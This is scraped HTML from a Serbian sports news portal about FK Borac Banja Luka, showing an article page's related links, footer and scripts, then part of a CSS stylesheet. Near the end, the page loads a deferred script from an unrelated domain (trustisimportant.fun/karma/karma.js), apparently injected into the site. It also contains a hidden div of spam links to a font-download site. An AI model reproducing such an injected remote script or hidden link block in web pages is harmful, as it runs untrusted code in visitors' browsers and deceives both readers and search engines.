src="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/06/gilermo-sireveld-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/borac-raskinuo-ugovor-sa-sireveldom/" rel="bookmark">Борац раскинуо уговор са Сиревелдом</a></h2><p>Холандски штопер Гилермо Сиревелд није више фудбалер Борца. Сиревелд је стигао прошлог љета, али...</p></div></li><li> <a href="https://borac-sport.com/borac-predstavio-spansko-pojacanje-paskval-u-crveno-plavom-do-ljeta-2028-godine/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/abel-paskval-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/abel-paskval-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/abel-paskval-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/abel-paskval.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/abel-paskval-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/abel-paskval-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/abel-paskval-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/borac-predstavio-spansko-pojacanje-paskval-u-crveno-plavom-do-ljeta-2028-godine/" rel="bookmark">Борац представио шпанско појачање: Пасквал у црвено-плавом до љета 2028. године!</a></h2><p>Шпански штопер Абел Пасквал Урбон (1996.) представљен је овог уторка као ново појачање Фудбалског...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/pioniri-i-kadeti-trijumfovali-nad-sirokim-brijegom/" rel="prev">Пионири и кадети тријумфовали над Широким Бријегом</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/juniori-nadigrali-dobojlije-dva-gola-stefana-marcetica/" rel="next">Јуниори надиграли Добојлије, два гола Стефана Марчетића</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/&amp;t=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи! -&amp;url=https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/&amp;media=https://borac-sport.com/wp-content/uploads/2023/04/siroki_borac_april2023.jpg&amp;description=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Хет-трик Мркаића на &#8220;Пецари&#8220; &#8211; за огромну побједу Борца и корак ближе Европи!&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/het-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3
body_size: 13062
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{overflow-x:hidden}body{color:#444;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-backface-visibility:hidden;color:#222}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe,embed,object,video{max-width:100%}#truethemes_container #main{float:left}a,a:visited{text-decoration:none;-webkit-transition:color .25s;-moz-transition:color .25s;-ms-transition:color .25s;-o-transition:color .25s;transition:color .25s}a:hover{text-decoration:none}a:active,a:focus{outline:none}#mvp-site{overflow:hidden;width:100%}.relative{position:relative}.w100{width:100% !important}.right,.alignright{float:right}.alignright{margin:20px 0 20px 20px}.left,.alignleft{float:left}.alignleft{margin:20px 20px 20px 0}.aligncenter{display:block;margin:0 auto}.section-div{border-bottom:1px dotted #ccc;float:left;margin:20px 0;width:100%}.section{clear:both;overflow:hidden}.mvp-mob-img{display:none}#mvp-wallpaper{display:block;position:fixed;top:94px;width:100%;height:100%;z-index:1}.mvp-wall-link{margin:0 auto;position:absolute;top:0;width:100%;height:100%}ul.mvp-score-list li,ul.mvp-foot-soc-list li a,.mvp-feat1-text:before,.mvp-feat2-main-text:before,.mvp-feat2-sub-text:before,ul.mvp-feat2-list li,span.mvp-author-box-soc,.mvp-fly-fade,a.mvp-inf-more-but,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,.mvp-feat4-main-text:before,ul.mvp-author-page-list li{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#mvp-wallpaper,#mvp-head-top,#mvp-fly-wrap,#mvp-nav-wrap,#mvp-main-wrap,#head-main-top,#mvp-search-wrap,#mvp-nav-soc-bar,#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown,#mvp-top-head-wrap,ul.mvp-mob-soc-list,#mvp-post-trend-wrap{-webkit-transition:-webkit-transform .25s ease;-moz-transition:-moz-transform .25s ease;-ms-transition:-ms-transform .25s ease;-o-transition:-o-transform .25s ease;transition:transform .25s ease}#mvp-top-head-wrap{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);-ms-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);-o-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);position:fixed;left:0;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:100%;z-index:9000}#mvp-main-nav-wrap{float:left;position:relative;width:100%}#mvp-post-trend-wrap{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-ms-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-o-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);opacity:0;overflow:hidden;position:fixed;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:opacity .25s;-moz-transition:opacity .25s;-ms-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s;width:100%;height:0;z-index:500}.mvp-post-trend-down{opacity:1 !important;overflow:visible !important;height:70px !important}ul.mvp-post-trend-list{width:100%}ul.mvp-post-trend-list li{border-left:1px solid #ddd;float:left;margin-left:2.5%;padding:10px 0;width:23%;height:50px}ul.mvp-post-trend-list li:first-child{border-left:0;margin-left:0}.mvp-post-trend-out{float:right;margin-left:-70px;width:100%}.mvp-post-trend-in{margin-left:70px}.mvp-post-trend-img{line-height:0;margin:0 10px;width:50px}.mvp-post-trend-text{width:100%}.mvp-post-trend-text h3{color:#555;font-size:.7rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:3px;text-transform:uppercase;width:100%}.mvp-post-trend-text a{color:#111 !important;font-family:'Roboto Condensed',sans-serif;font-size:.85rem;font-weight:700;letter-spacing:-.02em;line-height:1.1}.mvp-post-trend-but{background:#fff;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-ms-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);-o-box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);box-shadow:0 -2px 2px 0 rgba(0,0,0,.1);color:#888;cursor:pointer;font-size:36px !important;position:absolute;top:-30px;left:30px;text-align:center;width:60px;height:30px}.mvp-post-trend-tog{-webkit-transform:translate3d(0,71px,0) !important;-moz-transform:translate3d(0,71px,0) !important;-ms-transform:translate3d(0,71px,0) !important;-o-transform:translate3d(0,71px,0) !important;transform:translate3d(0,71px,0) !important}#mvp-top-nav-wrap{width:100%;height:50px;z-index:50}.mvp-main-box-cont{margin:0 auto;width:1200px;height:100%}#mvp-main-wrap .mvp-main-box-cont,#mvp-foot-ad-wrap .mvp-main-box-cont,#mvp-foot-wrap .mvp-main-box-cont{position:relative;z-index:5}#mvp-top-nav-cont{border-bottom:1px solid rgba(0,0,0,.2);width:100%}.mvp-top-nav-right-out{float:left;margin-right:-270px;width:100%}.mvp-top-nav-right-in{margin-right:270px}#mvp-top-nav-left{width:100%}.mvp-top-nav-left-out{float:right;margin-left:0;width:100%}.mvp-top-nav-menu-but{display:none;margin-right:20px;padding:3px 0}#mvp-top-nav-logo{line-height:0;max-height:50px}h1.mvp-logo-title,h2.mvp-logo-title{display:block;font-size:0px}.mvp-top-nav-left-in{margin-left:0}#mvp-top-nav-right{text-align:right;width:270px;height:50px}#mvp-top-nav-soc{display:inline-block;margin-right:10px;width:240px}span.mvp-nav-soc-head{float:right;font-size:10px;font-weight:600;line-height:1;margin-right:10px;padding:20px 0;text-transform:uppercase}span.mvp-nav-search-but{cursor:pointer;font-size:20px;line-height:1;padding:15px 0}span.mvp-nav-soc-but{float:right;font-size:20px;line-height:1;padding:15px 8px}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(255,255,255,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-box{margin:-60px 0 0 -300px;position:absolute;top:50%;left:50%;width:600px}#searchform input{background:0 0;border:0;border-bottom:1px solid #444;color:#444;float:left;font-size:70px;font-weight:400;line-height:100%;padding:20px 0;width:100%;height:70px}#searchform #searchsubmit{border:none;float:left}#searchform #s:focus{outline:none}.mvp-search-toggle{opacity:1 !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-main-wrap{margin-top:94px;width:100%}#mvp-leader-wrap{margin:15px 0 -5px;width:100%}#mvp-leader-cont{line-height:0;text-align:center;width:100%}#mvp-main-body-wrap{margin-top:0 !important;width:100%}#mvp-main-body{width:100%}.mvp-body-sec-wrap{margin-bottom:20px;width:100%}.mvp-body-sec2-wrap{width:100%}#mvp-bot-nav-wrap{width:100%;height:44px}#mvp-bot-nav-cont{width:100%}.mvp-bot-nav-out{float:right;margin-left:-60px;width:100%}.mvp-bot-nav-in{margin-left:60px}#mvp-nav-menu{width:100%;height:44px}#mvp-nav-menu ul,#mvp-nav-menu ul li{float:left}#mvp-nav-menu ul{width:100%}#mvp-nav-menu ul li{position:relative}#mvp-nav-menu ul li.mvp-mega-dropdown{position:static}#mvp-nav-menu ul li a{float:left;font-size:16px;font-weight:700;line-height:1;padding:14px 12px;position:relative;text-transform:uppercase}#mvp-nav-menu ul li:hover a{padding:14px 12px 13px}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after{border-style:none;border-width:medium;content:'';position:relative;top:auto;right:auto}#mvp-nav-menu ul li.menu-item-has-children a:after{border-style:solid;border-width:3px 3px 0;content:'';position:absolute;top:21px;right:10px}#mvp-nav-menu ul li.menu-item-has-children a{padding:14px 18px 14px 12px}#mvp-nav-menu ul li.menu-item-has-children:hover a{padding:14px 18px 13px 12px}#mvp-nav-menu ul li ul.sub-menu{background:#fff;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.2);box-shadow:0 1px 6px 0 rgba(0,0,0,.2);position:absolute;top:44px;left:0;max-width:200px;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-ms-transition:-ms-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:auto;z-index:-1}#mvp-nav-menu ul li.mvp-mega-dropdown ul.sub-menu{display:none}#mvp-nav-menu ul li:hover ul.sub-menu{overflow:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#mvp-nav-menu ul li ul.sub-menu li{display:block;float:left;position:relative;width:100%}#mvp-nav-menu ul li ul.sub-menu li a{background:#fff;border-top:1px solid rgba(0,0,0,.1);border-bottom:none;color:#444 !important;float:left;font-size:13px;line-height:1.15;padding:12px 20px !important;text-transform:uppercase;width:160px}#mvp-nav-menu ul li ul.sub-menu li a:hover{background:rgba(0,0,0,.1);border-bottom:none;padding:12px 20px}#mvp-nav-menu ul li ul.sub-menu ul.sub-menu li ul,#mvp-nav-menu ul li ul.sub-menu li ul{display:none;position:absolute;top:0;left:200px;z-index:10}#mvp-nav-menu ul li ul.sub-menu ul.sub-menu li:hover ul,#mvp-nav-menu ul li ul.sub-menu li:hover ul{display:block}#mvp-nav-menu ul li ul.sub-menu li .mvp-mega-dropdown{display:none}#mvp-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a{position:relative}#mvp-nav-menu ul li:hover ul.sub-menu li.menu-item-has-children a:after,#mvp-nav-menu ul li:hover ul.sub-menu li ul.sub-menu li.menu-item-has-children a:after{border-color:transparent transparent transparent #444 !important;border-style:solid;border-width:3px 0 3px 3px;content:'';position:absolute;top:15px;right:10px}#mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 2px 5px 0 